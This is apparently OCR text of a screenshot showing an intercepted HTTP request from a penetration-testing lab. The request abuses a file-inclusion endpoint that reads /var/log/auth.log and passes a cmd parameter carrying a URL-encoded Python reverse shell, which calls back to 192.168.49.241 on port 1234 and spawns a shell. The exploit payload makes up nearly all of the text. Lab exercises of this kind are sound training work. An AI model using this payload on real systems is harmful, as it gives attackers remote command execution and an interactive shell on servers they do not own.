 Request
Pretty Raw Hex \n
1 GET /console/file.php?file=/var/log/auth.log&cmd=
python3+-c+'import+os,pty,socket%3bs%3dsocket.socket()%3b
s.connect(("192.168.49.241",1234))%3b[os.dup2(s.fileno(),
f)for+f+in(0,1,2)]%3bpty.spawn("sh")' HTTP/1.1
2 Host: 192.168.241.80
3 User-Agent: Mozilla/5.0 (X11; Linux aarch64; rv:102.0)
Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10